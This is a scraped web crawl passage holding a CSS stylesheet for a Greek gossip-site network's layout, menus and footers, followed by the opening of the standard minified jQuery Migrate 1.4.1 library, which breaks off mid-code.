a:hover .weekly-title { text-decoration:none; color:#ec008c; }
a:link .weekly-title { text-decoration:none; color:#7a90a4; }
a:active .weekly-title { text-decoration:none; color:#7a90a4; }
a:visited .weekly-title { text-decoration:none; color:#7a90a4; }

/*photo of theday*/
#php_widget-3 { background-color:#eeeeee; width:300px; height:312px; display:block; border-color:#eeeeee; overflow:visible; position:relative; top:5px; z-index:200; }
.thumbholder { position:relative; z-index:1; top:5px; height:200px; overflow:hidden; }
.index-photo-of-the-day { width:268px; height:auto; display:block; padding-left:10px; top:5px; position:relative; z-index:2; }
h4.photo-day-title { color:#ED008C; float:right; font-family:Arial,Helvetica,sans-serif; font-size:12px; height:auto; margin-top:12px; position:relative; width:155px; z-index:3; }
h4.photo-day-title a,h4.photo-day-title a:visited { text-decoration:none; }
.sticker { background:url(images/sticker.png) 0 0 no-repeat; width:59px; height:36px; position:absolute; left:33px; bottom:-10px; opacity:0.8; filter:alpha(opacity=80); }
.sticker2 { background:url(images/sticker.png) 0 0 no-repeat; width:57px; height:42px; position:absolute; right:5px; top:-14px; float:right; opacity:0.8; filter:alpha(opacity=80); z-index:999; }
#photo-of-the-day-cat { background:url(images/photo-of-the-day.png); display:block; width:105px; height:52px; left:30px; bottom:45px; position:absolute; z-index:999; }
#photo { background:none 0 0 repeat transparent; bottom:17%; height:60px; left:27px; position:absolute; width:105px; z-index:300; }

/* header menu */
ul.menu { left:7px; position:relative; }

/*related-art-list*/
ul#related-art-list { list-style-type:none; position:relative; padding-right:10px; width:100%; min-width: 640px; display: block; 
margin:0; float: left; clear: both; }
ul#related-art-list li { clear: none; }
.attachment-thumbnail { float:left; font-family:"Arial Black",Gadget,sans-serif; font-size:12px; height:auto; position:relative; width:100%; z-index:2; }
#related-art-list li h5 { min-height:70px; }

/*entry-menu*/
.entry-menu { position:relative; 
/*added this*/
float:left; width:100%; clear:both; }

/*title*/
.title-article { position:relative; text-align:right; }
.more-list-link { position:relative; background-color:#fffac2; padding-bottom:2px; }
.more { background-color:#FFFAC2; padding-bottom:2px; }
.more-related { position:relative; background-color:#fffac2; padding-bottom:2px; float:left; clear:both; margin-bottom:5px; }
.more-related:hover { position:relative; color:#ec008c; background-color:#fffac2; padding-bottom:2px; }
.more:hover { text-decoration:none; color:#ec008c; }
.more a { position:relative; }
.more-list-link:hover { text-decoration:none; color:#ec008c; }
.more-list-link a { position:relative; }
.category { position:relative; float:left; padding-right:5px; }
.category2 { position:relative; float:left; }
.attachment-medium { position:relative; float:left; }
.text { float:right; }

/*tags*/
.tags { float:left; width:100%; height:auto; position:relative; }
.post-tag { position:relative; padding-left:2px; }
.read-more { float:right; position:relative; }

/*related-paragraph*/
.related-paragraph { position:relative; float:left; font-size:12px; bottom:1px; }

/*img-attachment-medium*/
img.attachment-medium { padding:5px; float:left!important; position:relative; }
ul#related-art-list li { width:186px; padding:1% 10px 2% 1%; margin:0!important; height:432px; float:left; }
ul#related-art-list li img.wp-post-image { width:186px; max-height:307px; height:auto; float:left; z-index:2; }
ul#related-art-list li a { color:#21759B; }
ul#related-art-list li a:hover { color:#ec008c; }
.social-menu { position:relative; width:100%; z-index:200; }
.social-menu2 { position:relative; bottom:2px; float:right; }
.ssb { position:relative; padding-right:5px; }
.social-m {  }
.social-m2 { position:relative; width:15%; margin:0 auto; clear:both; }
#post.h-entry { width:100%; position:relative; top:200px; }
.asdv { position:relative; font-size:10px; text-indent:5px; }

/*banners*/
object#google_flash_obj { position:relative; float:left; width:468px; height:60px; }
a#aw0 { position:relative; float:right; right:10px; width:120px; height:60px; }
.social-media { float:right; }
.list { position:relative; margin:10px 0; height:auto; z-index:100; overflow:hidden; }
.list p { margin:0; }
.list p.social-area { margin:10px 0; }
.list br { display:none; }
.list .listimagewrap img { margin-right:15px; }
.list p a img { position:relative; }
h2.entry-title { float:left; width:100%; clear:both; padding:10px 0; border-bottom:1px solid #e6e6e6; border-top:1px solid #e6e6e6; }
.top-list-items { position:relative; }
.entry-content img { max-width:610px; height:auto;}

/* Article Social Media */
.itemasharearea { clear:both; padding:2px 5px; margin:10px 0; background:#E3E3E3; overflow:hidden; }
.itemasharearea .itemshare { float:left; width:90px; overflow:hidden; margin-right:5px; margin-top:5px; }
.itemasharearea .smallgoslogo { float:left; width:110px; height:24px; background:url(images/gossip-tv-small.png) no-repeat 0 0; margin-right:10px; display:block; margin-top:5px; }

/* Main Page Structure */


/* GRID CSS */
.g980 { width:980px; margin:0 auto 10px; }
div.headerZone { padding-top:16px; background:#fff; }
div.headerZone .w730 div { float:right; }
#header { padding-bottom:10px; border-bottom:1px solid #E73E97; }
div.menuZone { height:78px; overflow:hidden; }
.promoZone { background:#cba5c5 url(a-skin/promo_bg.gif) repeat-x 0 0; padding:0 0 5px; }

/* Gossip-Tv Header */

/* Today */
#header-date { color:#E73E97; font-size:11px; padding:0; margin:0; }

/* SEO - Title */
h3#seoPageTitle { font-size:0; line-height:0; margin:0; padding:0; display:block; height:0; overflow:hidden; }

/* (Top tools) */
.top-tools { float:right; width:190px; }

/* (Logo) */
#logoAndMoto { }
a#logo { display:block; overflow:hidden; width:250px; height:74px; background:url(images/gossip_logo.png) no-repeat 0 0; }
a#logo span { line-height:600px; }
.motoText { font:normal 18px/1 Georgia,Times,"Times New Roman",serif; display:block; display:none; }

/* User Area */
#k2ModuleBox18 { }
.k2UserBlock { color:#888; text-align:right; }
.k2UserBlock a:link,.k2UserBlock a:visited { color:#222; text-decoration:none; margin:0 4px; }
.k2UserBlock a:hover { text-decoration:underline; }
.k2UserBlock input.ubLogout { display:inline; background:none; border:0; color:#222; margin:0; padding:0; }
.k2UserBlock input.ubLogout:hover { text-decoration:underline; }

/* Search Area */
.k2SearchBlock { background:url(a-skin/search-bg.png) no-repeat 0 0; width:118px; height:24px; padding:0 0 0 40px; margin:6px 0 0; float:right; position:relative; }
.k2SearchBlock .inputbox { background:none; border:0; padding:2px 0 0; width:110px; color:#939598; }
.k2SearchBlock .button { display:block; width:32px; height:22px; overflow:hidden; position:absolute; left:0; top:0; background:none; border:0; font-size:1px; }

/* (Main menu area)*/
.menu-main { padding:0; margin:0; display:block; float:left; width:768px; list-style:none outside none; }
.menu-main li { list-style:none; display:block; float:left; margin:0; padding:0 0 5px; }
.menu-main li a { font:bold 13px/16px Arial,Helvetica,sans-serif; display:block; float:left; padding:8px 18px; text-decoration:none; }
.menu-main li a span { display:block; padding:0; }
.menu-main li a:link,.menu-main li a:visited { margin:0 3px 0 0; color:#fff; }
.menu-main li.active a:link,.menu-main li.active a:visited,.menu-main li a:hover { background-image:url(images/arrow_nav.png); background-repeat:no-repeat; background-position:50% 100%; }

/* TOP */
.menu-main li.item1 a { background-color:#ff88ff; }

/* Home */
.menu-main li.item2 a { background-color:#a864a8; }

/* Lifestyle */
.menu-main li.item3 a { background-color:#3fcccd; }

/* Showbiz */
.menu-main li.item6 a { background-color:#92278f; }

/* G-Sports */
.menu-main li.item7 a { background-color:#8f99f8; }

/* Media */
.menu-main li.item8 a { background-color:#197b30; }

/* G-Fashion */
.menu-main li.item9 a { background-color:#13af27; }

/* G-Secrets */
.menu-main li.item10 a { background-color:#ff223f; }

/* G-Sexy */

/* BTM  */
.menu-main li.item11 a { background-color:#004a80; }

/* Astrology */
.menu-main li.item20 a { background-color:#f5737a; }

/* Celebrities */
.menu-main li.item21 a { background-color:#19cc30; }

/* Photos */
.menu-main li.item47 a { background-color:#3f77cd; }

/* Videos */
.menu-main li.item42 a { background-color:#ec008c; }

/* G-Specials */
.menu-main li.item43 a { background-color:#111111; }

/* Inside Stories */
.menu-main li.item64 a { background-color:#3fcccd; }

/* Blogs */
.menu-main li.item78 a , .menu-main li.item78 a:visited { background-color: #111; color: #EC008C!important; }

/* G-Polls */
.topSubMenu { background:#fff; margin:0 auto; padding:0; }
.topSubMenu ul { display:block; padding:0; margin:0 10px; border-bottom:10px solid #fff; height:30px; overflow:hidden; }
.topSubMenu li { list-style:none; display:inline; float:left; padding:0; margin:0; }
.topSubMenu li a:link,.topSubMenu li a:visited { color:#fff; }
.topSubMenu li a { font:bold 13px/16px Arial,Helvetica,sans-serif; display:block; float:left; padding:7px 12px; text-decoration:none; margin:0 2px; }
.topSubMenu li a:hover { color:#fff; }
.topSubMenu li.active a:link { color:#fff; background:url(../images/arrow_nav.png) 50% 100% no-repeat; }
.topSubMenu li.active a:visited { color:#fff; }
.main-menu-btm li { background:none; }
.main-menu-btm li a:link,.main-menu-btm li a:visited { color:#fff; }
.main-menu-btm li a span,.main-menu-btm li a:hover span,.main-menu-btm li.active a span { padding-top:0; }
.main-menu-btm li a:hover,.main-menu-btm li.active a:link,.main-menu-btm li.active a:visited { background-image:url(../images/arrow_nav.png) 50% 100% no-repeat; }

/* (top-small-menu) (list) (horizontal) */
#header ul { text-align:right; margin:0; padding:20px 2px 2px; }
#header ul li { display:inline; line-height:1.8; }
#header ul li a span { }
.headerZone , 
.topfooterZone ,
.footerZone { min-width: 1000px; }



/* TABOOLA */
.alternating-nassosblog .trc_rbox_header { height: 30px !important; }

#sidebar-network { margin-bottom: 12px;}
#sidebar-network .trc_rbox_header { /* display: none !important */}
#sidebar-network .organic-bon-article-nassosblog { padding: 0 !important }

#sidebar-network .trc_rbox_outer { margin: 0 !important}
#sidebar-network .trc_spotlight_item { width:100% !important; float: none !important; overflow: hidden; margin:0 0 12px 0 !important; margin-bottom: 12px; padding-bottom: 10px; }
#sidebar-network .trc_spotlight_item:last-child { /* border:0 !important; */}
#sidebar-network .trc_elastic .thumbBlock_holder { width: 40% !important; float: left; margin-right: 12px;}

.theme-dark #sidebar-network .trc_spotlight_item {border-color:#474747}
.theme-dark #sidebar-network .trc_spotlight_item .trc-main-label span { color: #f1f1f2 !important}



.tsimstili-banner{ background:url(images/stamatina_banner.jpg) no-repeat 0 0;width:300px;height:100px;display:block;margin:10px 0; }
.blackwidow-banner{ background:url(images/widow_banner.jpg) no-repeat 0 0;width:300px;height:100px;display:block;margin:10px 0; }
/**
====================================================
					Footer-Sprite
====================================================
**/

.wp-pagenavi { margin-bottom: 30px; }
.alban-small,.astrology-small,.bettv-small,.coolspotting-small,.extreme-small,.fashionlove-small,.gossi-smallp,.mediagate-small,.newsbomb-small,.newscode-small,.onsports-small,.prionokordela-small,.queen-small,.sportaction-small,.sportspaper-small,.triponto-small,.Cosmopoliti-small,.GNorth-small,.Nasosblog-small,.TVcritics-small,.blackwidow-small,.mensguide-small ,.mothersblog-small { float:left; margin:2px 10px; display:block; background:url(images/footer-images/network-logos-v5.png) no-repeat 0 0; position:relative; text-indent:-9999em; overflow:hidden; }
.sportaction-small { background-position:0 -1777px; width:101px; height:29px; }
.alban-small { background-position:0 -75px; width:77px; height:25px; }
.astrology-small {background:url(images/footer-images/astrology.jpg); width:120px;height:24px;}
.bettv-small { background-position:0 -356px; width:102px; height:24px; }
.coolspotting-small { background-position:0 -496px; width:104px; height:16px; margin-top:8px; }
.fashionlove-small { background-position:0 -636px; width:104px; height:24px; }
.gossip-small { background-position:0 -784px; width:102px; height:24px; }
.mediagate-small { background-position:0 -932px; width:95px; height:24px; }
.newsbomb-small { background-position:0 -1078px; width:107px; height:22px; }
.newscode-small { background-position:0 -1225px; width:84px; height:25px; }
.onsports-small { background-position:0 -1372px; width:86px; height:22px; }
.prionokordela-small { background-position:0 -1508px; width:101px; height:14px; margin-top:8px; }
.queen-small { background-position:0 -1635px; width:80px; height:13px; margin-top:14px; }
.sportaction-small { background-position:0 -1777px; width:101px; height:29px; }
.sportspaper-small { background-position:0 -1937px; width:80px; height:31px; }
.triponto-small { background-position:-117px -80px; width:106px; height:30px; bottom:5px; }
.extreme-small { background:url(images/footer-images/extreme.png); width:85px; height:30px; float:left; margin:3px; display:block; }.mensguide-small{ background-position: 0 -2004px; height: 36px;margin-top: -4px; width: 105px;}
.mothersblog-small{ background-position: 0  -2080px; height: 40px;margin-top: -4px; width: 88px;} 
/*** -------------------------------
               top-footer 
     ------------------------------- ***/
.topfooterZone { overflow: hidden; width:100%;background: #212121; border-top:1px solid #333; border-bottom: 1px solid #333;  }
	#topfooter { background: #212121; padding: 5px 0; overflow: hidden;}
		#topfooter a , #topfooter a:visited { text-decoration: none; color:#ccc; font-weight: bold; }
		#topfooter a:hover { color:#fff; }
		#topfooter ul { list-style: none outside none; overflow: hidden; }
		#topfooter li { padding:7px 0; line-height: 14px; border-bottom:1px solid #333;  border-top:1px solid #000; }
		.w20 { width:18%; margin: 5px 1%; float: left; padding: 0; }
		#topfooter li.nobtmborder { border-bottom: 0; }
		#topfooter li.notopborder { border-top: 0; }

/*** -------------------------------
               footer-content
     ------------------------------- ***/
.footerZone { background:none repeat scroll 0 0 #000000; color:#FFFFFF; overflow:hidden; padding:0;}
/*
#footer { color:#ffffff; background:#000 repeat-x 0 0; margin-bottom:20px; font-size:16px; }
#footer a { color:#888888 !important; font-size:12px; line-height:15px; text-decoration:none; }
#footer a:hover { color:#fff !important;  }
#footer ul { list-style:none outside none; margin: 0 5px 10px 5px; padding: 0 10px 5px 0;  border-bottom:1px solid #212121;  }
#footer ul li { border-top:1px solid #212121; clear:both; height:36px; list-style:none outside none; overflow:hidden; padding:0; width:100%; margin:5px 0 5px ;line-height:18px; }
#corporatelink { background:url(images/footer-images/footerlink.png) no-repeat scroll 0 0 transparent; clear:both; display:block; font-size:1px; height:60px; margin-bottom:10px; overflow:hidden; text-indent:-9999em; margin:0 auto; }
*/

#visitmore { clear:both; color:#FFFFFF; float:left; font-size:11px; margin:5px 0; overflow:hidden; text-align:center; text-align:center; }
#visitmore:hover { color:#29abe2; }
#siteHolder { border-bottom:1px solid #212121; border-top:1px solid #212121; overflow:hidden; padding:10px 0; background:#000; }
.gap5 { width:1000px; height:5px !important; overflow:hidden; }

/** end-ofvisit-more**/

/** sub-footer **/
.btmfooterZone { background:none repeat scroll 0 0 #222222; border-top:1px solid #333333; overflow:hidden; width:100%; }
#sub-footer { background:none repeat scroll 0 0 #212121; color:#999999; font-size:11px; font-weight:bold; overflow:hidden; padding:5px 0; }
#sub-footer a,#sub-footer a:visited { color:#999999; font-weight:bold; text-decoration:none; }
#sub-footer a:hover { color:#29abe2; }
#copyrights a { padding:0 5px; }
#credits { text-align:right; }
#row1 { left:40px; position:relative; }
#row2 { left:40px; margin:0 auto; position:relative; width:702px; }


/** rss-widgets **/
#footer-rss { margin:0 auto; }
#footer .widget_rss { width:25%; float:left; }
#footer .widget_rss h3 { display:block; margin:10px auto; position:relative; text-indent:-9999em; width:185px; }
#footer .widget_rss h3 a.rsswidget { background:none repeat scroll 0 0 transparent; display:block; height:41px; position:absolute; top:-2px; width:185px; z-index:1; }
#srfrContainer { float:left; margin:0 auto; }
#footer .bomb-title { background:url(images/footer-images/newsbomblogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .gossip-title { background:url(images/footer-images/gossiptvlogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .onsports-title { background:url(images/footer-images/onsportslogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .queen-title { background:url(images/footer-images/queenlogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .astro-title { background:url(images/footer-images/astrology.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:44px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .fpress-title { background:url(images/footer-images/fpresslogo.jpg) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:42px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .mother-title { background:url(images/footer-images/mblogo.png) no-repeat 0 0; cursor:pointer; height:42px; border:none; padding:0; display:block; font-size:1px; height:44px; margin:5px auto 10px; overflow:hidden; text-indent:-9999em; }
#footer .arrow { background:url(images/footer-images/footarrow.png) no-repeat scroll center top transparent; float:left; height:7px; left:0; margin:0 auto; position:relative; top:57px; width:25%; z-index:999; }
#footer .moretext {text-indent:999; color:#fff; bottom:0; font-size:11px; line-height:25px; padding-bottom:5px; position:relative;   margin: 0 5px 30px 5px;}
#footer .rss-title {margin:0;}
#footer .moretext a {margin-left:5px;}
#footer .moretext a:hover { text-decoration:underline !important; }
#footer .moretext a.bombmore { color:#D32D26 !important;  }
#footer .moretext a.gossipmore { color:#E74195 !important;  }
#footer .moretext a.onsportsmore { color:#2CABE1 !important;  }
#footer .moretext a.queenmore { color:#CE2328 !important;  }
#footer .moretext a.astromore { color:#4048FF !important; }
#footer .moretext a.mothermore { color:#EED100 !important; }
.second-zone{width:85%;margin-left:170px;}

.g1000 { margin-bottom:0; margin-left:auto; margin-right:auto; margin-top:0; width:1000px; }
.w160 { width:160px; }
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }
.fright { float:right; }
.w33 { width:33%; }
.w7 { width:100%; }
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:right; }
.row:after { clear:both; content:"."; display:block; height:0; visibility:hidden; }

/* (Help) */
.clr { clear:both; height:0; line-height:1px; font-size:0; display:block; float:none; overflow:hidden; }
.hidden { display:none; }
body,div { padding:0; margin:0; }
.g960 { width:980px; margin:0 auto ; }
.g970 { width:970px; margin:0 auto 10px; }
.g980 { width:980px; margin:0 auto 10px; }
.g990 { width:990px; margin:0 auto 10px; }
.g1000 { width:1000px; margin:0 auto; }

/* Row */
.row { overflow:hidden; }
.row:after { content:'.'; display:block; height:0; visibility:hidden; clear:both; }

/* Gutter */
.row .gtr { 
/* dynamic */
}
.row .gtr-r { margin:10px 0 10px 10px; }
.row .gtr-r2 { margin:0 0 10px 10px; }
.row .gtr-l { margin:10px 20px 10px 11px; }
.row .b1 { margin:5px 1px; }
.row .b2 { margin:5px 2px; }
.row .b5 { margin:5px; }
.row .b10 { margin:10px; }

/* Joomla Gutter */
body.gtr1 .gtr { margin:2px; }
body.gtr5 .gtr { margin:5px; }
body.gtr8 .gtr { margin:8px; }
body.gtr10 .gtr { margin:10px; }
body.gtr12 .gtr { margin:12px; }
body.gtr15 .gtr { margin:15px; }
body.gtr20 .gtr { margin:20px; }

/* fluid */
.w1,.w2,.w25,.w3,.w33,.w34,.w4,.w5,.w6,.w7,.w75,.w8,.w9,.w10,.w11,.w12 { float:left; }

/* 960 */
.w160,.w190,.w220,.w230,.w300,.w310,.w650,.w660,.w670,.w730,.w740,.w680 { float:left; }

/* 970 */
.w180 { float:left; }
.w350 { float:left; }

/* 980 */
.w240,.w250,.w360,.w480 { float:left; }

/* 990 */
.w200,.w370 { float:left; }

/* - */
.w260,.w560 { float:left; }

/* fluid */
.w1 { width:10%; }
.w2 { width:20%; }
.w25 { width:25%; }
.w3 { width:30%; }
.w33 { width:33%; }
.w34 { width:34%; }
.w4 { width:40%; }
.w5 { width:50%; }
.w6 { width:60%; }
.w7 { width:70%; }
.w75 { width:75%; }
.w8 { width:80%; }
.w9 { width:90%; }
.w10 { width:100%; }

/* 960 px */
.w220 { width:220px; }
.w230 { width:230px; }
.w300 { width:300px; }
.w310 { width:310px; }
.w650 { width:650px; }
.w660 { width:664px; }
.w670 { width:670px; }
.w680 { width:680px; }
.w730 { width:730px; }
.w740 { width:740px; }

/* 970 px */
.w180 { width:180px; }
.w350 { width:350px; }

/* 980 px */
.w190 { width:190px; }
.w240 { width:240px; }
.w250 { width:250px; }
.w360 { width:360px; }
.w480 { width:480px; }

/* 990 px */
.w200 { width:200px; }
.w370 { width:370px; }

/* 1000 px */
.w260 { width:260px; }

/* content */
.w160 { width:160px; }
.w560 { width:560px; }
.fright { float:right; }

/* GRID CSS */
/* Styles needed for scrolling */
#topfooter { height: 1px; overflow: hidden;  border-top: 1px solid #333;}
.topfooterZone { position: relative; background:#212121; width:100%;padding:2px 0 5px 0;}
.cntrlwrap { text-align: center; background: transparent; margin: 0px auto 0 auto!important; padding: 0 0 5px; border-bottom: 1px solid #000;}
.sitemapclose , .sitemapopen { cursor: pointer;  background: url(images/footer-images/sitemapcntrls.png) no-repeat 0 0; width:78px; height: 22px; text-indent: -9999em; overflow: hidden; display: block; margin:  10px auto 0;  padding: 0;}
.sitemapopen:hover { background-position: 0 -22px; }
.sitemapclose { display: none; background-position: 0 -44px;  }
.sitemapclose:hover { background-position: bottom left; }

#cboxTitle { display:none!important; }

.fb-like{padding:0 6px;}
.gossip-text{margin-top:5px;}

/*Ened footer logo*/
.ened-logo {clear: both; height:26px; margin-top:0px; padding-left: 5px; box-sizing: border-box;}
.ened-logo a img{float:left; margin-right:10px; }
.ened-logo a span {font-family:Arial, Helvetica, sans-serif; font-size:14px; font-weight: bold; color: #fff; line-height: 26px; float: left; display: block; }	

input.search-text {padding: 10px;font-size: 16px;width: 100%;display: block;box-sizing: border-box;}


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7196
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is 